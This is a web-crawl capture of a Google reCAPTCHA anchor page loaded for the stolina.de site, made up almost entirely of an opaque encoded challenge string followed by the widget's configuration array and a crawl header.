MOoUcOWQQYPGXViwpYGwr/[base64]/CrMOtw77DjS/CtcKvwpxqw6zComnDicK+wpTDtcOvwpfCmcOjXMKoAcO3Qmx2wrINw6p0JHXCqWrDm2fCocODwocPRMOjCmY+w5RHGsKND1Mdw5rCnsOdw77CmsKKw7U1b8OfwobDngDDjMOxXsOPMS7DocONVz3Cj8Kow79BwrXCusKKwpgDGh/ClsOCZGEqwo7ClxIfw7fDvUcGaWEYwpZjwohyN8OxCSzDmmHDu8OEwr/ClC1zw6TDicK1w47CkcOzUMOdS0zCisKrwoHDmcOswohPwp/[base64]/w7XCk34Xw6HDvsOZbAzCvcODw4XCi8O3fRIuwqzCmgsNJ2cqw5zDnMOYwovCvFhqHF3DoyDDoMK7L8KCN35Sw7HDj8KjF8KcwrNCw69/w53CjE3DoG0VYgbDsMOaU8KKw7IIw4bDpUbDlQQZw6DCoiTCpMO1JkAQAwJfNVnDtWA4wp7DjXDDkcOCw77DqjHDvMO6e8KUwqbChMONJsO0Kz/DuQAwY8OJbBLDq8KsY8KODMOyw6fCgMKRw4MOwqfDv1LCsjcqSDF6W1jDqWbDucKQe8OEw7rClMKYwrzCjMKSwrlpUxgzGAMnaGMHRcO0wpHCmEvDrUglwrVDw4DDg8OhwroZw6zCusKudAsdw7cPbcORWSHDvsOjP8K2YCpPw7XDnD/DosKuUWgyEcOUw7bDpBoUwq/Dl8O+w4Bzw73Cux9aIcKXUcOLPkLDi8KgeW1cwp82ZcOuHWfDqX9owp8awqo7wqFuRh/ClivDkEHDsxXCh2DDg8KUUBdbZ2YMwq3Dgzsyw4DCusKEw6Y5wrrCv8OpT0QAw6RXwrtMdcK+JHrCk0DDt8K4V0JBBUDDosKjenLCrEVAw5grwrVGA1AMY2zCusKnI3/Dt8K8FMOoc8OZw7VjWcK8DFAnw6vCsnjDugxdwqANVltTw7E1w5vDkl3CjGwLFlUow73Dn8K2w6M9wr8bM8Ogwp8swo3CtcOKw4TDgEfDvsKYwrXChlQBaWDCs8Ogw5F7XsONw55ow6vCpwpew6h8SnFHC8OGw7Fzwq/Cv8KSw7pcdsKDBcKNcsKPFiNHw6grw7rCkcOnw5vCo1nCuGg/[base64]/[base64]/[base64]/DoMKowpsaw7xswrzCjsO8YsOmYCbCk8KFwq8dw6RJw70Rw4dew4xuwrxFw58bA3d1w4EeIUUVQzHCgXgXw6rDj8O9w4zDh8KaRsOwM8Oxw4tpwr97aUTCqyAZFEobwq7Dny0Hw4XDi8K9wr8DXQRzwqjCm8KFEEnCvcKWK8KTDALCt0sgJTPDo8O+a0BbPMKyME/Cs8KqK8K+IibDmlM/w5DDqcOrI8ONwrjCjirCrsKocGXCpWV/[base64]/DoVJewqTCjVnDhsOCAytgw6vCtyJLwqfCjl1HRV/DqBLDhjzCncOQw6LDqcOTdmLDpFrDlsOaJT1Jw4nCrGFbwrkWW8K2LMOAYQs+wq9bY8K9Lmocw7MOw5PDhsOvOMOuYkPCnQHCj13Dh3DDncOqw4XDhsOCwqFOMsO1ASpVQVEpRV/CsmTChyHDiF/[base64]/w5cFEg7Di33Dl8OJCSnCj8OqwqHCtW7DvgUJZREKX3rCiFfCv8KXVw11wq3DjMKrHSMBDMKdNG8Aw5Nmw59qZsOAwoPDhU8zwocfckTDrzLCjMOWw7oMZMOaEsKZw5AASAvDrsOQwrzDm8KKwr/ChsKxcWLCkMKLAMO2w4IZeF91JhDDksKuw6rDk8ObwqrDjC0vLX1ZGwPCnMKVF8O3VcK5w7bDksOZwq1JacOcasKow7vDv8OWwpLCsQ4MI8KuMg0XZcK2wqhEOsKYC8Kxw6XCjMOjFB9Xa0rDnsOHJsK6NHpucHjDg8OYL01vMF06wotBw40mIcKNwo8dw4vCsgJ6MT/DqcKbw5N8wqA6FyEiw6PDlMKdGMKRXBjCqMO7w5PDmsOww63DsMOvwqzDuDHCgsKdw4Rzw7/CusOiOifCrntQbMKSwrXDisOPwpgow4dhXMOdw5FKF8OWHcOmw5nDjhsKwrjDo8OgTcK/wqs1B2U4wr9Bw5fCncOewovCuk/[base64]/Dn8O3Yi97BVJScMO3ZsKlTsKzw6jCqcOgwqgwwp8He2HCoMOBeikEw6HDr8KJTHU4RMKwU2nCom04wogFK8OZw7kNwrxaMHpwPSU/w6QCPsKQw6/DjCYQZ2XChcKqUkzCicOqw5ZsChV0Ql/DjXXCoMKhw6nDi8KsLsOmw4MUw4TCrMKSBcOxacOtD2E+w7MAMMOKw61cw4nClwjCmMKJPMOIwq3ChTfCpz/CgsOaPyZpwqNBQCjCrA3DqgLCtMOrUzZSw4DDqW/ClcKEw6HDg8KGcC0DV8Kawo/CuwHCtMOXdWlCw55cwoLDhFbDkQVkVMOGw6bCt8OqNUTDmcKvRTTDq8KTUiXCqMOcZlbCmzorMsK1X8OKwp7Ck8KiwpzCn3/DosKtwrB5YMO9wqlUwrfCn3jCsx/DnMKSFS3Doy/CosOIBETDhcOFw7HCuWVEP8O2fC/DrcKMXMO2TMKxw5cuwpBxwr/CisKswoXCjsKNwoMjwo7Di8OwwrHDrFnDuVhuIitMdixHw4lCBMK7wqF8wq3DqEYBAVzDkVUWw5lAwpR9wrXDlB7Cv10gw6jCv0k0wq3DnQTDtTZewpNhwrkaw4QxO2rCm8KBJ8OgwrbCssOtwrp5wpNIdj4KfTZOagzCjzElIsOtw5DCvlAqPRfCqycGdcO2w5/ChsKcNsOTwr9lwqsHwrXCl0F6w45aDypEayBuHcOXIMO4wo5Sw7rDsMKLwqgMPMKKwoBpMcOcwqotGQwKwphgw5/Ck8KmcMOYwojCusOgw7zCjMKwXGMSSivCqQgnbcO5w4HClT3DkRLCj0XCrcOLw7h3C2fDiEvDmsKTf8O8woQ4w4YMw5rCnMOUw5hIXjzChgpEbAA/[base64]/CncK7NE3Dh8ORanNSeG5CwpDDvRQQwqgYw6lPw7IAwqNCNCjDl2JVCMKew6zChMOiPcKHeA7CoQArw4d9wqfCkMO4MBhBw47CncKpN0fDjMKRw7fCuG7ClMKIwrAOK8Kyw5JHOQjDusKXwr/Dth3CjCDDucKXG3fCqcKAQnXDvsKXwpYewqHCh3ZAwq7DqAPDpiHDg8OAw7fDtG87w6PDhMKdwq/DlF/CvMKrw4DDjcOWd8KwDA4RAcOaR1dCL1w8w6Baw4PDqhvCvHzDlsKLHgTDozHCk8OFEsO/wpXCu8OuwrIpw6nDvF7Cm1MzGE0PwqLDqDDDpsK+wojCtMKjK8Kvw583YABxwpstGnhaEx1IH8OtGU3Du8KIbh0CwpIxwo/[base64]/DlQQgPMOYT8KfIG3DpxfCoBAoIgTDmVxbKMOASSbCvcOFwo94FVbCqE7DkijChsOYQsKIJMKhwp/[base64]/UgFkwqw4Zhxow7HDgSjCuTvDqQLCnQEwLcOCHCkUw4Fqwr/[base64]/Ch1jCvDxvFcK5TcKKB1DDj8Ouw6lFwrM9VRbCuz/Cm8KGwq/Cq8KYwoTCv8KEwr7CrV/[base64]/[base64]/XhPCnsOWwqhnw6nCqsKUwpbDvhJTasKcBMKHwp7ChsKPFB3ClTNew4vDucKcwqbDq8KKwpA/w781wrzDuMOuw6vDisKJJsKyWnrDu8OAEMOIeELDncO6Pm3Cj8OZYU/[base64]/CsHbDqcOKcms7w4xgwqbCjkZqZGMPVcOcQynChMOLPcONwogtacOuw5oLw4DDusOJw4clw5Adw5EzIMKBw6EYNF/[base64]/[base64]/DrMOHMk/[base64]/w5Jow6BxUks7wp9GBmgDBsK8XXLDrwYXBn9VwozDgcOcU8K7a8OVw68kw6xhwqjCl8Kgwq7CkcKoDAzCtnbCrSgceQ3DpcOCwp8CFW5Mw6nDmWl5woHDkMKKdcOpw7VJwpV8w6EPwq8Nw4bCgBLCvg7Dly/[base64]/DsXHChX/CpcOQDDxIAWdhw5UpwpN4asKCw7BeaFvCpcKfw4HDscKaa8OwNMOYw4XCkcOnwqjDkQfDi8O0w7HDlcKrW283wpHCsMOwwqLDmSxQw7nDhsK+w5XCjjouw5M3CsKSex/CisK4w5kcZcOkHlbDundHJF1UdcKsw5gGAxHDk2TCuy5qInliTQ/CnMOAwp3CsV3CowsMaS9RwqIeFlJ3wofDgsKXw6Nkw71nw7jDusKcwqpiw6sSwqHCiTPCkDjCpsKswrrDqiPCtl7DgcOHwr8NwoQDwrUEKsOuwpPDjnI5Q8K0wpMtXcOHEMOTQMKfcSdROcKIGsOjZAo/T3RQw6Eww4vDlCsia8K9W2cHwqN7I1rCuhLDp8O0wr1ywojCssK3w5/Di33DoBoewp00PcO1w6lnw4LDsMO4P8KKw73CgxwFw4wVNsKEw54hfCIuw6/Dp8KPI8ODw5pGRyHCmcK6d8Kbw47CvsODw717BsOlwobCksKBf8KcchrDosOcwonCvDbDvknCl8Kswo7DpcODUcO3w47Ct8OJeCbCr2fDsHLDgcKqwoFawpTDtCo/w6FswrROTcK/wpLCrz3DusKAP8OCFhBFQ8KYQVbCh8OsDWZvLcOCc8Kyw51kw4zClyo6AsOAwpg3agTCsMKgw6zCh8KbwrRnw7fCjEIxdcKGw5NxZSPDt8KCc8KUwrzDsMOlT8OIasOCwrRKVUwQwpnDsQY1ScOhwrzCgSIYTsKvwrJqw5IhACsgwr5yMmYxwqJowo42URxIwp/DrMOowr9KwqZlFR7DuMOZHwjDmcKIKsOawp7DhRQuXcK5wrR8woEMw5JlwpEaMXnDkjfDkMKEJMOcwpwPdsKzw7DCr8O+wq03woIOSiI2w4jDo8OeJARAQiPCgMO/[base64]/DnSzCkWdfNsKyOAnDuhF2w4pNw4F8wrvDmVQIw4Z8wpfDnMKrw6kewprDt8KRGCpsBcKsd8OZNsKwwpnCg3rCoTfCuQc5wrPCsGbCnFE1YsK0w6PCscKHw4/CmMOZw6fCuMOddsKnworDjE/CtzPCrcOdbsK3asKFJgM2wqTDrG/CtMOPK8OibMKsABQwZMO+XcOrXCvDvhlHYsKuw7HDrcOcw6PCuSksw7g0wq4Dw6BFwqHCpTPDgRUpw6XDmxnCr8ORfjQOw7tfw6o3wqUCAcKMwr8rA8KTwojCjsKJeMO5dSJ/[base64]/ckPDniHDh8K1BsKJJsO3S3zDsV11dwYLMMOjw5gOw7XDmCgHPG5ENMKAwrlpTzpiVyE/w4wJwrlwNH5dUcKgw79fw74XBUA/OhIBcQLCicO7FC8nwovDs8K0E8KDVVzDmSTDsBxHGF/Cu8KsBMOOY8OCwpDCjmLDoAchwobDvwDDosKmwr0/CsKEwqprw7ovw7vDmMK+w5nDvMKBIsOKBQgKAsKUIXpabMK6w7/[base64]/DpMKqwpjCs8KswoFySMOYwo7Du1kjHhnCmDkcw5E5wosAwqzDiEzCl8OzwpjDvXV7wpzCu8ORARzCm8ORw7xZwq/CjBdaw5dlwrQww7Qrw7fDscOsaMOEwokYwrtfMcKaAMOgVgfCm1rDjcOsbsKIdsKowrdxw75qM8OLw7siwrJww5MqDsK4w7nCpMOidX4vw50OwoDDrsOeBcOVw5/Cj8Kgwp9Gw6XDqMK9w7fCq8OYCAoSwoF1w79EJBBfw4RgfcOQIMOpwqxhwop6wqzDrcK9wq1md8K2wq/Cm8OIGm7DiMOrRjdlw7Z6Cl/CucOxDcOHwozDtcO6w6XDrwQNw4bCpcK6w7I/w6PCrRbCmsObwrLCpsKGwrE4NxDCkktSXsOOUMOpdsKmesOWSsOtw4JiAQnDtMKGccOWVhVuJcKpw4otw7nCv8KQwrERw4fDk8OawqzDplFiEGROZ29AJyPChMOxw7zCucKvcTx0U0TCjsKBeU99w41/fE5+w6cPVTlwBMKnwrrCshYCd8OoSMOUfcKkw7Ncw6zDrQ1Dw4TDr8KkesKIAMOmFcOdwpQWTQDDgDvDm8OkB8KKNx3CgREHKzpIwqIuw7LCicKAw6R/eMOLwrZnw7jCuwlLw5bDgyrDvsKPBgJCwr9zKEFDw77DnE3Dq8KsH8KMTCshV8Orwp3CuFnCmMK+fMKawrPCsVLDpGYlL8KrKlbCosKGwrw6w7HDiG7Djldaw7lycDfDqMKkKsO/w7XDsitaYTh5QcKiY8K1NhrCsMOBAMKpw7xBXMOYw4pfeMK/w54BXE/[base64]/DsMKlwoIoJQosKhgNfMOiPcKbw6hfTMKnw489wqlNw5vDpwXDnxXCjsKQSGM6w7fCvCpYw4XDv8KTw4lOwrVeEcOzw7goEMKDwrMxw7zDs8OhbMK4w4rDmMOqZMKTDcKpScOlGQ7CqwbDujZPw6HClBh0KlvCjcOmLMOdw4tGwpYweMO+wr3DlcK4YA/CjSdhw7nDkQjCgX4qwpQHw53Cs199dVs7wofDuWRPwpLDgcK/w5wKwqY+w6LCk8KQSAs5ACrDhG5qdMOyCsOYVXrCvMO+RFRWw7vDuMOqw6jCkFPChcKbH14+w5JXw5nCh1vDucOjw5PCvMKNw6bDrsKswqh/aMKSX2dfwoMFfFFDw7QGwpbCiMOFw41tJcKYc8OTGMOFFEnCjGvDoBwtwpbCgMOsYVdkXGDDpiYVCXrCvcKpamjDtjjDu3fDonQZw4hzcirCtsOUR8Kew5/[base64]/DkcKsfGzCjMKrXz4YUXlMwqzCgy/CkFTDiHQeRMKOcijClXFHQsKXFsORQ8Oxw6DDlMKEL24dw6/DlMOLw48wVRBORWjCizs7w73Cg8KBbiHCo1N6OjTDk1PDhsKkHwx9NFXDnktyw7MnwpnCusOGwrHDn1/Dv8KGIsOSw5bCsRwPwp/[base64]/Dqm/CsQDDhsOswqsQwrZGw5XCj8KDw5zDl2hOw4dNXsK5w5/[base64]/DkQU+wqlpUMOUOjULUsOLw5nCk8KdwqLDosO5NcOPwrpCHsOEw7PCoMKwwo3DpWMcBxXDoFt/woDCnX/DiREGwp4yHsK7wrnDjcKbw4bDlsKPE0bCnSpkwrXCrsOnAcK1wqoVw7DDvB7DhSnDvgDCvHFNDcOwSFTCmjU0w6vCnSM0woA/w7Y0IBjDlsO6P8OAWMKnWsO/[base64]/ChlhEBMOlwpfCmVbCoF4fF2rDvkfDlsOfwrU9DxU4RsO5A8K5w5DCg8OhHyDDvEHDh8OMP8OlwqrDscK0I1nDvUPCnFxuwp/DtsO6CsOTIDxAZz3CjMKCFcOMdcKSImvDq8KxGMKoYx/DgSTCssOiH8K5wrFIwozCiMOLw6HDrxxJYXvDsk8ZwpvCrsKGScKbworDsTjCuMKBw7DDr8KtPnnCssOJJBoyw5Y1JHvCvcOUw7vCtcOzMBlRwrk5w4vDrQ5Iw6scX2jCrDxFw6/DlAjDnDXCscKKfTHDr8Oxw7vDl8KTw4I3WTQJw5AtL8OcVcKACWDCssKSwpPCiMOZY8KVwpkIEMKawozCqcKrw6hABcKLG8K/fR7CucOnwoc7wpVzwrnDmnfCuMOpw4HChlnDkcKDwoDCo8KfEsK7YXNQwrXCrT4oNMKswqHDh8KLw4TCrsKAS8KBw6nDlsO4K8OYwrTDo8KXw6PDqnw1NVUNw6fCoB3CqlYFw4QiZBx3wqkhaMO9wr8/wovClcKFG8KuRmAZfSDCh8OyK1xdesKawoh0C8KIw5zDi1YZbMK4E8OKw7rDsDLDscOtwpBDMcOGw5LDnyh2woLCmsODwpUTUAN4esKDcyPCtHYCwrpiw4zCsynCoiHDs8K/[base64]/w4dYF8KkwpASesKPw73CnFdPGDLDsRcWUChtw6rCvE/DnsKzw4TDsElTJsOfVQDCkXXDuQjDkFrDvxfDjcKqw4fDnwIkwqEUJMOZwrjCmXTCicOsWcOuw4TDvw4TZh3DjcO2wr/[base64]/CncKDL8O9w4h7woLDucOnwr/CjcOOw6/DgcO2S8KUe13DlsK2T1A9w6fDgwDCqsKACsO8wogfwpbCtcOkw5MOwonClkA5PMO7w5wxSX0lUmk/Sm0udMKKw4AfVyHDoAXCnTgmFUfCksOlw5tvcGxwwq8pQF9ZJw1xw4xew4svwpBaw6bCs1rCl2fCjT/CnWzDvBFqNzM7YyDCoE59BsOuworDl2PCmcKDdsOwH8O1w7DDscKeGMKXw6AiwrLDvi3DqMOHcmMHDwwowqBqARogwoAIwqN/M8KGC8Kfwpk7DVTCgxPDvUbCo8OGw4kJUj5twrfDhsOCHMO5PsKGwq3CmMKtRE8KIyfCsWbCpsKcW8OMYsKfDRrCoMKtW8Kob8KJEsK6w57DjCfDqnsNbcOEwpTCjB/Dri4TwqjCv8OKw6/CuMK8N1TCgMKMwqchw5/CvMKLw5TDrlnDocKXwqnCuSHClcKvwr3Dk3XDmMKrRk7CtcKYwqXCtnjDgCHCsQMhw491DMO2UsOcwrLCijfDnMOww6t8QsK4wrDCmcK4UnoTwqHDliPCpsKMw7tHwp8RYsKAc8K5W8OhUCsEwox4CcKZwp/DlW7CmDtfwp3CrMK8BsOzw7siSsKwYicHwrpqwr1iYcKEP8K8VcOuYkMlwrzCv8OrDW4TU1JMFWoFNm7DjmxYP8OrUcOywr/[base64]/CqiomaMO+w4/CjEpvwqrDocObwr7CuMOGwrbDqcOyE8OcwqnCj2fDtXnDgxoNw7RcwonCox0gwpLDjMOJw4PDhw1lMR5WOcOvZcKUSsOoScK8WSxFwpNIw74+woVEE0rCiCI2AcOSCcKVwohvwq/DiMKBTnTClXcsw7UTwpDCtG9ywro8w6glIxrDimZge058w6XChsOjDMKLbE/DuMO9wrBfw6jDosOIF8K9wrpUw6g3BjEiwqpcSUrCsybDpT7DrmPCt2bDnVM/w6LCqTHDqsOvwo/Clw7ClsOTRytiwrtNw68nwrfDvcO0Ewp8woE7wqwIasKfccOVAMOwV2U2ScKZF23DtsKGdsKCSTVywrnDk8O3w6PDncKsD2QZw4MZNxzDqHLDtMOVFcK/wq7DgTPDt8Oiw4NDw5U2wopZwrx3w47CjTN3w58kNz14wr3DkMKDw73Ct8KDwqjDh8KOw6AFGm4ybMOWwq0PVmFMMAJYOXjDnsKAwqE/LMOow7EvecOHe0LCikPDrMKnwqXCpF5Dw4bCrAd8McK/w6zDo2YLCsOHZlPDtMKAw7DDr8OmCMOWZsOyw4PClx7DiRNiGmzDk8K+D8KMwpbCqFDDrMK6w7Zdw4jCjH/CoQvClMO+dcOBw7EFJ8KRw5TDh8KKw6kEwpvCvXPDqgNueSYwE1tDScOJXlHCpgzDi8OmwovDr8OswrQtw4/CvCZ7wrtQwp7DrcKBZj8/[base64]/c8KSw5DCkMOOfRdgwobDhcOKRHbDiXNwwqvCqCcuwpUnJV/DpR5fw5ceIAfDpUnDrWzCrFRQP0ciB8Onw5dUM8KKCXLDg8OgwrvDlMOfQMOfdsKBwrnDoyTDrsODcFoZw6rDvz3DpsKKT8OYJMKTwrHDmcODHcOOw6HCksOMasOFw43DqMKMwpbCl8OsQWhwwoTDngjDncK3w4xWScKcw5F+UsObLcO/[base64]/[base64]/DgApubxtNwpLDrncWAsK4wpHCnwLDosKEwqckCl7Dqj7Dn8KkwpR8UgdGwpU8En/Cuk7DrcOGF3k2wrLDjC47Rw4OVFIcQE/DjmRnw4xsw4lCMMK6w5V3aMKZW8KtwpY4woooYBNtw6HDqRhnw4p5CMOcw5glwqTDnn7Cpy8ud8Oww7piwrdVGsKXwoXDmwDDoSHDocKqw6/DnlZPbzZjw63Dizoxw6/DgBjDmQrCrhd+woNkJMORw7s5wqxSw5oUHMKnwonCtMKbw5wEcG3Dn8OoMT1bXcKKWcO/GljDg8OVEsKnEQRgecKWZ2TClcOYw4DDlcOvIi7DpMOIw43DgcK/AhI1wqbCtkrCnndrw4AnAMK2w7U/wp0+XMKOwo3CvQbCiTcCwofCtcKADy3DlMKyw7IvOcKyATDDjlLDh8OVw7fDuizCpcK+WhTDhTLDmzltb8OMw4Uww7B+w54SwppxwpQIfmJAE0VBU8Kmw6bCgcK3ZQnCnF7Cj8Klw4dcw6/DlMKeI0/Dok1NLMKaO8OaBWjDuigPY8OILETDrmvDsVhawppKXgvDqSV6w6U/RybDrzfDsMK9TwjDkEzDu3LDpcObN04kF25/wohHwpFlwpcsNgZzw6DDscKsw5PCgWM3w6E7w47DmMO2w4p3w5bDncOVIkgjwosKSBxhw7TCky9iL8Kgwq7CjUFEWE7Cq21gw5/CkXJFw5/Cj8OJUTZPSBbDqR3CnRUXcmxLw597wpcVEcOaw6zCgcKGbm4qwp98TRLCpMOkwrA9wq9+wp3DmUDCsMK4PQ/Cr31YEcO+JSLDnSgBRsKFw6VmEmFofsOfw6hOGMKuEMOPPCNlIlDCncO7Q8KHQnvCq8OUPRvCiw7CnxMBwqrDvlwQQMOBwoTDv3IvATc+w53DvMOwaSU5IcKQMsOxw4PCvV/Cp8O5KcOlw4Jdw4TCk8KTw4/Dh3bDv0XDs8OIw4zCvlbCl2rCtcKCw6M+w7tHwqpCSTNzw6bDnMKHw7E1wrDDnMKhXcOrwrRtAMOCwqUaPnDCo2ZBw6p4w4oiw4wdwp7CpMOsflDCpXzDriXCqDPDjsKWwozCkMOyacOVe8OiYVNlw4Baw5bCkUbDrcOHC8Ofw6BRw5XDtSNvLB/DszbCsj1nwq/DmGsDAi3Cp8OEUxFpw69WUsKnRHbCshh/[base64]/Cp8OGAVLDk0d6LMOOIHBMw77DjcKKcwfDoHgJUMO6wodJUSNrUF3CjsKxw7NVGsO6IVbCmxvDkcKAw6hSwooiwrrDoEfDqkkVw6fCtMKow7p/DcKPY8KxJDXCtMK5NlQLwpdXOkgTYkDDgcKdwoQ+LnhbE8KgwqfCo3vDrMKsw5tiw79iwqLClcKCLEdpR8OMKhXChh/Dl8OKwqx+M3HCrsK/d3LDgMKBw7MLwq9ZwoBbCFHDkMOOEsKxCcKgc15AwrHDsnBaLlHCvWxhbMKOHg4wwq3Ci8KsOUvDtsKQH8Krw4/Cq8KCHcKjwrB6wqnDlsK/acOuw7TClcKOYMO7J1LCsgnCgxgca8K8w5nDicOiw6sUw7ojKcKew7hFPzjDuCJOKcO/I8KfEzE9w6VldMOpWcK3woLDisOFwqozYGDDr8K1w7jDnx/CuzLCqsOZPMKpw7/DkVnDoz7Dt3LCiS1jwotHF8Ozw6DCj8Klwpoiw53Cp8OnMQxuw5Zsf8O5Z19Xwp8Vw5HDskJ4UGjCiwrCv8KXwrlwO8O2w4Evw6wuwpvDuMKPJyh8wozCtW4bVsKqO8KSI8OwwoLCpVMFecKLwpbCs8OoOW59w5jDrMOfwppGT8OQw47CrCMnb2DDgC/Dj8OHw7YRw7LDnMKTwovDtgfDrm/CoRfCjsOlw7hOw6hOXcKPwqBmbTh3VsK2InVPAMKswqpqw67CpgHDu2vDkH/Do8KOwo/CrWzDosK3wqzDt2bDrcOVw6PChC1mw7Iow6NbwpcqfVApQcKGw6EPwrDDk8O6wo/CsMO3QjPCg8KqOBMdd8KMXcKCfcKrw59XMMKJwooXEC/DhMKawrTDiCtxw5fDjxDDvlnDvBsnO0pLwqDCsHDCoMOdAMO8w4saHcKBPMOSwoLDg29IYFEbWMKVw6IDwrNDwrFOw4LDnUHCmsOvw6gcw5/[base64]/CqmM9IT5kw7lQaDnCl0ZpwpPDrcKVw5XDiBDCl8KaXTXCsg3Cvgx+SR4cwqtVWsKnPcK7w6/[base64]/Dl8O7wrTCi8K5JcKkJk8MRlFKw5TDqAZFw7DDsETCg1AywpnCsMOIw6vDkgPDvsKfQGEGD8K3w4TDiURPwoPDosODwqvDlMK9FS3CqmlDNwNscwbDvmXDijTDtl9lwpgNw5/Cv8OrGRkPw7HDqcOtw6oQVV/DqcKTcMOCFsO7D8Kmw4xITEsTw6hmw5XCn3nDpsKPWsKgw4bDksOPw5nDmyJsYk4owpRrI8OCw7s2CybDoBDCscOAw7HDhMKUw6XCssKoMUXDj8K9woDCmlrCo8OsImvCscOMw6/[base64]/biQSwrrCvDkUZMKkw55BwrTDnTjDrApXXyDDsR7Cs8KIwqdLwqbDg0vDscOhw7rCv8OXQHkEwqbCkMKiSsO9w5jChAjCgXbDicKYw4nCtsOOFErDqzzCq3HCgMO/FMOxT1dfTVsOwrnChglaw4XDhMOSY8Kww4/DvFVAw6x8W8KCwoULFyNIMgzCpHXCm1lmf8Ojw7BKXsO1woENdSbCkzIAw6vDvcKuBMObVcKxAcO1woHCi8KJw7lOwpBiSMOdURXDoGNrw6PDox/DsScxwp8fAMOIw4xHwr3DscK5wpBneUVUw6DCicKda0zDlsOUR8KPw49hwoEyIcKZRsOrPcKGw5oERMKyNj/ChkwBZ154w5HDuT1ewqLDr8KxMMKAUcOpw7bCosOSDC7DjMOxEiQvw5PCo8O4bMK+InDDrcK8XCrDv8KEwoFmw4pawqrDnsKvXXh5IsK4eFHCn2J8BcKZKRHCq8KtwqVjfTjCj0bCtGHCgBrDqSkxw5FCw7jCpnnCoS5KacOCICcjw7jCj8KGPkvCqB/[base64]/DvAXCj8K3wrcBKHzDrsK7KMO/w6BGCWfCv8KaZ8KIw4HCksOGR8KJNBYgacOsBxwMwpXCocKtH8OLw4wBKsKaLlY5aBpOw6RuOMKlwr/CsjDCg2LDjFUAw6DCkcO3w6zCqMOeRMKASR0owrkmw6sgfMOPw7dZJxFGw5hxRX0kHsOJw7/[base64]/[base64]/w5Ztw442wqlUOBF5fkPDk8KFw4BlX2jDsMOjQsKEw6zDjsOmW8KHQx3CjX7CujkxwqTCmMObbQjCicObRsKTwoEsw6jDkSASwodfKHhWwq/Dp2HClcO6EcOFw7/DjsOBwp/[base64]/w4zCmcOwKMOmw6knwp58XzhGwqzDhBYdCsKpL8K0fkkcwp0Iw6DCn8K9KsKow4kfNsOrMMOfcB4kw5zCj8K4B8OaJcOVScKMRMOWbMOoKlIEZsKaw6MJwqrDnsKAw40UOB3Ck8KJwpnCqgoJS0hqw5XClkYsw5fDjUDDiMOywo8VcCDCgcKYPFnCucO4Xk/CvjTCm10ybMKrw5DCpcKKwopJN8KJWMKmw49hw7HCgVUBb8OPD8OaSA85w4rDqXV6wrI7FcOCW8OzHUfDt00zIMONwpLCt3DCi8OzQMOsS1obJSERw4NaMATDhmkXw6LDim7Ct0xQGQ/CnA3CgMOtw5gxw5fDiMKGKsOmRiJER8O+wq43LkTDm8K1CsKgwqTCsjRmLcOtw6M0Y8KRw7s1WyVvwpFRw6TDomZkUMOMw5LDusOkJMKAw7hnwopEwpl9w7JWNyIuwqvCqMOyWQvCvwlAfMOuCMO9FsKdw7UBJjfDr8Oyw6rCncKOw6fCoTjCnDnDrVnDuD/CjkXDmsOxwpPDtTnCvU9ANsKNwqTCsEXCiG3DmFdjw6kVwr3CucKlw4/Dth0qfMOEw4vDssK5VMOEwoHDnsKqw4jCpAFRw4Jpw7psw592wr3Cqi9Awo1yIkbDncKZHzPDhX/DscO3AMONw6Nxw780AMOKwqTDtMOLC1jClX0WNSbDkDZ3wqUgw67DvXItKnnChwIfDcKgQUAzw4ZdNjhsw7vDrsO8Am1IwrJTwptuw5g3fcOHVMOaw7zCrMKLwq3Cs8Obw5NJwo/[base64]/CjzjCtDkCw63Doj0oGgc8PsK6J2HCiMKmw5vDv8OBZHnDnDp0CsK5wqE9RVbCrMKswpx1e0oWQMKow4PDuArDiMOowp8oUxzDnGJzw6NwwphEG8OPBBnDrQ3CqcK3w6MKw5BQRAnDlcKiOmXDu8OcwqfDj8O/THZGUsOQw7PDgz8NK207wo9JGSnDrizCmjcCDsOGwqJcwqTCvnvCugfCoBHDjRfCmQvCsMOgUcK0Wn0tw7QfRAZNw6h2w7spBcOUEjkicH0dNDEVwpLDjWnCgS7CnsKBwqI9w7t7w6rCgMK0wpotcMKUwp/[base64]/DmMKUfH03FcKBGHVgwpsJw7jDm8OKwovCl8K2JMKibsKQc1/DicOsD8Krw7LCn8OyDcOtwqfCv1PDvzXDiV3DtTgdI8KrBcOVQD/Dg8KnCkMjw6DCmCLCtkU+woXCpsK0w6oiwq/ClMO3CsKeAMKmc8OrwpwrOX7CqHFGZTnCvsO+VDobB8OAwrMfwo8jFcObw58Nw5V5wrpRecKjP8KGw7k9CDA/[base64]/Cl092aVRTRzzDp8KwVcOyJsOydMK6cMKyw6wdBFTDm8K5MwXDr8OIw7UMDMKYw49qwoLDkXIAwqPCtxQ2OsKzQMOpQcKXTGfCjm/DmQhRwqnDrB7CnlkJOmTDrMO5c8OSBirDnFYjLsK6wpBwDwzCsyhdw6JNw6fCoMOawpB7c33Cmx3CuyEIw4TDvDAmwqfDjkprwovCoHpkw4/DnCMIw7E6w6dcw7oww61wwrEkcMKhw6/Dg1fCvsKnYMK0a8OFwqTChzMmC2tyBMKbw5LChcKLXsKYwpY7wrw+Kxlcwp/CnENAw7LCkgccwq/[base64]/[base64]/CjWcdMMKEw4nDmMKHwrA\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228f6XkXYWGbdK/4EKsd6GHS9x3hJ7aZhIlP8nTMatRAA\\u003d\x22,1,0,null,1,1768650467239,0,0,[94,14,9,248],null,[84,222,246,135],\x22RC-NkWJiBOrPn3MgA\x22,null,null,null,null,null,\x220dAFcWeA7VyNGapnVbpjgdTdUYSbLZeKBRkG_PSk1Zk0cKKJHH6PTquCvgZ8_2CBsIGzSLNe29TfysYaFIqjCkBCVF04Rvp9El0Q\x22,1768733267350]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=xek9m3209yq0
